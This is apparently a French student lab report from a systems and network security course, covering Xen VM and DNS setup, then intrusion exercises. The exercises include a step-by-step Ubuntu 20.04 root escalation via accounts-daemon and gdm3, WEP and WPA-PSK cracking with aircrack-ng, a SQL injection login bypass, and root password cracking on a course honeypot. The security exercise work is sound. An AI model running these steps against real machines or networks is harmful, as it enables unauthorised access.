TP sysres IMA5sc 2020/2021 G8
Sommaire
- 1 2. Installation de la machine virtuelle Xen
- 2 4. Services Internet
- 3 5. Tests d’intrusion
- 3.1 5.1 Exploitation de failles du système : Ubuntu 20.04 en *exclusivité*
- 3.2 5.2 Cassage de clef WEP d’un point d’accès WiFi
- 3.3 5.3 Cassage de mot de passe WPA-PSK par force brute
- 3.4 5.4 Attaque de type "homme au milieu" par usurpation ARP (A FAIRE...)
- 3.5 5.5 Intrusion sur un serveur d’application Web
- 4 6. Réalisations
2. Installation de la machine virtuelle Xen
Tout d'abord, on fait un SSH sur capbreton.
Puis création de la machine virtuelle :
xen-create-image --hostname=piedbleu --ip=100.64.0.22 --netmask=255.255.255.0 --password=pasglop --dir=/usr/local/xen --dist=buster --gateway=100.64.0.5 --force
On renomme les LVM avec lv rename :
lvrename /dev/storage/piedbleu1 /dev/storage/piedbleu-home lvrename /dev/storage/piedbleu2 /dev/storage/piedbleu-var
On obtient (lvdispaly) :
--- Logical volume --- LV Path /dev/storage/piedbleu-home LV Name piedbleu-home VG Name storage LV UUID UIBfvf-NW8A-iag9-WwcT-HiZu-53UW-u4DRMA LV Write Access read/write LV Creation host, time capbreton, 2020-10-12 16:38:58 +0100 LV Status available # open 1 LV Size 10.00 GiB Current LE 2560 Segments 1 Allocation inherit Read ahead sectors auto - currently set to 256 Block device 254:12 --- Logical volume --- LV Path /dev/storage/piedbleu-var LV Name piedbleu-var VG Name storage LV UUID yZPi6c-xffl-2PgT-YuXk-DYma-X15f-Uci6C1 LV Write Access read/write LV Creation host, time capbreton, 2020-10-12 16:39:03 +0100 LV Status available # open 1 LV Size 10.00 GiB Current LE 2560 Segments 1 Allocation inherit Read ahead sectors auto - currently set to 256 Block device 254:13
Ensuite, on modifie le fichier : /etc/xen/piedbleu.cfg
Dans la catégorie "Disk device(s)", partie "disk", on ajoute les lignes suivantes :
phy:/dev/storage/piedbleu-home,xvda3,w', phy:/dev/storage/piedbleu-var,xvda4,w',
Dans la catégorie "Networking", on ajoute :
bridge=IMA5sc
Ensuite, on lance la VM :
xl create -c /etc/xen/piedbleu.cfg
Par la suite, pour accéder à la VM, on fera :
xl console piedbleu
Dans la VM, on formate xvda3, xvda4 en ext 4 :
mkfs.ext4 /dev/xvda3 mkfs.ext4 /dev/xvda4
On modifie le fstab en ajoutant :
/dev/xvda3 /home defaults 0 2 /dev/xvda4 /var defaults 0 2
Et après on les monte :
mount -a
puis on fait un lsblk pour vérifier.
On obtient :
4. Services Internet
4.0 Accès à Internet
Tout d'abord, on configure le fichier /etc/network/interfaces :
# The loopback network interface auto lo iface lo inet loopback # The primary network interface auto eth0 iface eth0 inet static address 193.48.57.181 netmask 255.255.255.255 up ip address add dev eth0 100.64.0.21/24 up ip route add default via 100.64.0.2 src 193.48.57.181 down ip address del dev eth0 100.64.0.21/24 down ip route del default via 100.64.0.2 src 193.48.57.181 iface eth0 inet6 auto
Ensuite, ssh sur la zabeth09, puis minicom :
enable conf t ip route 193.48.57.181 255.255.255.255 100.64.0.21 exit write
On fait un ping pour tester :
$ ping google.fr
Et ça marche !
4.1 Serveur SSH
On modifie le fichier /etc/ssh/sshd_config. Ensuite on active le serveur ssh :
$ service ssh start
Puis sur un autre terminal, on fait un :
$ ssh root@193.48.57.181
Et on accède à piedbleu via SSH !
4.2 Serveur DNS
Tout d'abord, nous allons sur Gandi et nous paramétrons notre nom de domaine piedbleu.site de la façon suivante :
Nom de domaine > piedbleu.site > Glue Records
ns1.piedbleu.site
193.48.57.181
Nom de domaine > piedbleu.site > Serveurs de noms > Externe (au lieu de live Gandi DNS)
1er : ns1.piedbleu.site
2ème : ns6.gandi.net
Un problème est survenu depuis environ 2 semaines, lorsque nous paramétrons le serveur de nom sur Gandi, nos paramètres ne sont pas pris en compte. Nous avons essayé plusieurs fois sans succès. Un autre groupe semble avoir le même problème.
Résolution du problème : En discutant avec l'autre groupe qui rencontrait le même problème, ils se sont rendus compte qu'en mettant dans un premier temps seulement le premier nom "ns1.piedbleu.site" dans le serveur de nom, l'enregistrement se faisait en quelques minutes. Nous essayons dans un deuxième temps de mettre "ns6.gandi.net" dans le serveur de nom... A voir si le 2eme enregistrement se fait.
5. Tests d’intrusion
5.1 Exploitation de failles du système : Ubuntu 20.04 en *exclusivité*
Plutôt que d'utiliser un ancien noyau Linux et des outils comme Metasploit, je vous propose en exclusivité dans le département IMA l'exploitation de plusieurs vulnérabilités dans la dernière version de Ubuntu, la 20.04. Ces exploits ont été publiés le 10/11/2020 et aujourd'hui, à l'heure où j'écris ces lignes nous sommes le 11/11/2020. En ce jour férié, en parcourant l'actualité IT, j'ai apperçu un article fort intéressant, que je vais reprendre ici pour obtenir les droits administrateurs sur la machine Linux :
1) J'installe Ubuntu 20.04 dans une VM.
2) Par défaut la session fait partie du groupe sudo, je fais donc un compte utilisateur standard pour mener à bien mon exploit, sinon c'est de la triche...
$ sudo adduser u1 $ su u1 $ id uid=1001(u1) gid=1001(u1) groupes=1001(u1)
3) On fait un DOS (denial of service) sur accounts-daemon, pour ce faire on fait d'abord le lien symbolique suivant :
$ ln -s /dev/zero ~/.pam_environment
Puis on va dans Settings > Region and Language > Language, et on change de langue. On se rend vite compte que le CPU tourne à 100%. En faisant la commande :
$ top
On se rend compte que accounts-daemon utilise presque toutes les ressources CPU. On récupère son PID, puis on lui envoie le signal SIGSTOP.
$ kill -SIGSTOP 1098
Maintenant, on peut supprimer le lien symbolique qui a causé le DOS pour ne pas que l'exploit se relance à chaque nouvelle session.
$ rm ~/.pam_environment
Ici on va faire crasher le accounts-daemon mais seulement une fois que l'on s'est déconnecté, on lance donc cette tâche en arrière plan après 30 secondes.
$ nohup bash -c "sleep 30s; kill -SIGSEGV 1098; kill -SIGCONT 1098"
On se déconnecte de notre session.
Le menu "Welcome" de Ubuntu apparaît après quelques temps d'attente !! C'est le menu d'installation de Ubuntu qui est censé venir seulement la 1ere fois que l'on installe l'OS sur notre machine. On va donc être en mesure de configurer une nouvelle session qui aura les droits administrateurs sur la machine (et ce, sans supprimer les autres comtpes). Un nouvel utilisateur apparaît sur la machine !
$ whoami pwn $ id uid=1002(pwn) gid=1002(pwn) groupes=1002(pwn), 27(sudo)
Explication :
En changeant la langue dans "Region and Language", le programme accountsservice daemon (accounts-daemon) va lire le fichier .pam_environment situé dans le home. Cependant nous avons fait un lien symbolique malicieux pointant sur /dev/zero. Le programme va donc tourner en boucle infini car il n'arrivera jamais à finir de lire /dev/zero.
La deuxième faille réside dans le fait que accounts-daemon abaisse ses privilèges root en privilège standard seulement quand il lit le .pam_environment. Or il est enfermé dans une boucle infini grâce à notre lien malicieux. On va donc pouvoir lui envoyer un signal SIGSEGV sans avoir de droit root. En fait à la base l'abaissement de privilège est une protection pour empêcher de lire dans /etc/shadow par exemple...
Après avoir kill le accounts-daemon, on se déconnecte de notre session. Sauf que le gestionnaire de session gdm3 demande à accounts-daemon combien de session il y a afin de nous permettre de choisir laquelle on va utiliser pour se connecter. Accounts-daemon étant hors service, gdm3 va lire la valeur par défaut de priv->have_existing_user_accounts, qui est false. Gdm3 pense donc qu'il n'y a aucune session sur la machine et va lancer gnome-initial-setup.
NOTE 1 : La faille semble avoir été rapidement patchée.
NOTE 2 : Les failles exploitées lors de l'élévation de privilège :
accountsservice denial of service (GHSL-2020-187, GHSL-2020-188 / CVE-2020-16126, CVE-2020-16127)
gdm3 privilege escalation due to unresponsive accounts-daemon (GHSL-2020-202 / CVE-2020-16125)
SOURCE :
How to get root on Ubuntu 20.04 by pretending nobody’s /home, Kevin Backhouse, November 10 2020
https://securitylab.github.com/research/Ubuntu-gdm3-accountsservice-LPE
5.2 Cassage de clef WEP d’un point d’accès WiFi
Nous commençons tout d’abord par installer le paquet aircrack :
$ apt-get install aircrack-ng
À partir de là, nous listons la liste des interfaces wifi disponibles : (pour repérer le nom du réseau sans fil correspondant à notre binôme) :
$ airmon-ng
On remarque que notre carte wifi est désignée par le nom wlp1s0mon qui correspond à l’interface.
Nous passons ensuite notre interface en mode monitor, pour écouter le trafic wifi aux alentours.
$ airmon-ng start wlp1s0mon
On peux ensuite lancer le scan des réseaux wifi environnants :
$ airodump-ng --encrypt wep wlp1s0mon
On repère le point d’accès qui correspond au réseau wifi qui nous intéresse ( cracotte 08). on récupère le bssid : 04:DA:D2:9C:50:57 , et le chanel : 3.
On capture ensuite les paquets émis par le point d’accès cible :
$ airodump-ng --write mon_fichier --channel 3 --bssid 04:DA:D2:9C:50:57 wlp1s0mon
On se concentre sur l’indicateur #Data qui permet de savoir le nombre de paquets data collecté. Une fois que ce nombre atteint 30000, on lance dans un autre terminal le crack de la clé :
$ aircrack-ng -z mon_fichier-01.cap
On voit que le programme a réussi à trouver la clé ( message « Key Found »).
5.3 Cassage de mot de passe WPA-PSK par force brute
Nous allons dans cette partie continuer à utiliser aircrack. Les premières étapes sont similaires à celles pour le cassage d'une clé WEP. Nous commençons par lister les interfaces wifi disponibles (airmon-ng), puis on passe l'interface en mode monitor (airmon-ng start wlp1s0mon).
On lance ensuite le scan des réseaux wifi WPA PSK environnants :
$ airodump-ng --encrypt wpa-psk wlp1s0mon
METTRE UNE IMAGE PLUS EXPLICITE
Cette commande nous permet d'obtenir des informations supplémentaires sur les réseaux wifi, comme le BSSID, le Channel, l'AUTH ( le mode d'authentification), ainsi que l'ESSID ( le nom du routeur ).
Nous utilisons alors le BSSID ainsi que le Channel du réseau wifi kracotte03 dans la commande suivante:
$ airodump-ng wlp1s0mon --bssid 00:14:1B:60:8C:27 --ch 9 -w capture
Cette commande nous permet d'obtenir un handshake. Nous la laissons tourner en boucle jusqu'à ce que nous obtenions ce fameux handshake.
Maintenant que nous avons obtenu le handshake, nous allons faire une attaque par bruteforce. Pour cela, nous générerons tout d'abord toutes les combinaisons possibles de mots de passe de taille 8, composés uniquement de chiffre.
Pour construire ce dictionnaire, nous utilisons la commande crunch (que nous avons au préalable installée):
$ crunch 8 8 -o 12345678 > motdepasse.txt
Nous spécifions ici la longueur minimum et maximum du mot de passe (8), les caractères à utiliser (012345678), puis nous effectuons une redirection vers motdepasse.txt.
Ensuite, nous effectuons l'attaque par bruteforce avec la commande suivante :
$ aircrak-ng -a2 -b 00:14:1B:60:8C:27 -w motdepasse.txt *.cap
Comme la méthode bruteforce prend du temps, nous lançons l'attaque la nuit, en ssh sur notre zabeth. 4h plus tard, nous obtenons le mot de passe de la kracotte :
5.4 Attaque de type "homme au milieu" par usurpation ARP (A FAIRE...)
Installez le paquetage dsniff sur votre eeePC. Transformez votre eeePC en routeur en mettant la variable noyau /proc/sys/net/ipv4/ip_forward à 1. Insérez votre eeePC entre la machine fixe d’un autre binome et le routeur utilisé par cette machine fixe en utilisant la commande arpspoof. Lancez le sniffeur réseau wireshark sur l’eeePC pendant que l’autre binôme se connecte sur un site web HTTP avec des formulaires HTML. Que constatez-vous ? Essayez aussi de relever les paquets réseau pendant que l’autre binôme utilise un logiciel de conversation instantanée.
5.5 Intrusion sur un serveur d’application Web
Tout d'abord, nous nous rendons sur honey.plil.info. Nous apercevons un formulaire, que l'on exploite par injection SQL :
' OR 1 = 1 --
D'un autre côté nous effectuons un nmap sur le serveur afin d'avoir une idée des services que l'on pourra exploiter (ou juste utiliser...).
nmap -T4 -A honey.plil.info
On obtient :
Nous essayons de faire un ssh avec les id trouvés par injections SQL... sans succès.
De retour sur le site honey.plil.info, nous remarquons la présence d'une seconde page avec formulaire : honey.plil.info/phpmyadmin. Mais nous n'avons pas le mot de passe. L'injection SQL ne semble pas fonctionner.
De retour sur la 1ere page, on se connecte sur honey.plil.info avec les ids récupérés par injection SQL. En exploitant bien comme il faut les fonctionnalités du site, on arrive à récupérer le mot de passe de notre seconde page.
On se connecte donc sur cette seconde page, et après quelques recherches dans la base de données, on retrouve un identifiant et un mot de passe.
On utilise cette découverte pour se connecter sur le serveur en SSH.
Cependant, cet utilisateur n'est pas root. Il peut néanmoins lire le fichier des mots de passe. On récupère ainsi le mot de passe haché de l'administrateur root.
Pour avoir son mot de passe, on réalise une attaque par brute force avec dictionnaire.
Nous construisons ce dictionnaire avec crunch en reprenant un indice donné dans l'énoncé.
Quelques temps plus tard... John nous donne le mot de passe root !
Nous nous connectons sur le serveur en tant que root et nous y laissons la trace de notre passe "I was here" :
6. Réalisations
6.2 Chiffrement de données
Pour chiffrer la partition de notre clé USB et pouvoir y écrire des fichiers, on exécute les commandes suivantes :
$ fdisk -l # on répère la clé USB $ fdisk /dev/sdb # on formate la clé en une seule partition $ cryptsetup luksFormat /dev/sdb1 # on chiffre l'unique partition de la clé USB $ cryptsetup luksOpen /dev/sdb1 myusbkey # on déchiffre la partition $ mkfs.ext4 /dev/mapper/myusbkey # on formatte la partition en EXT4
Ensuite, on monte la clé USB, et on la peuple :
$ mkdir /mnt/USB $ mount -t ext4 /dev/mapper/myusbkey /mnt/USB $ touch /mnt/USB/mytestfile.txt
Une fois que l'on a fini, on démonte le système de fichier proprement :
$ umount /mnt/USB $ cryptsetup luksClose myusbkey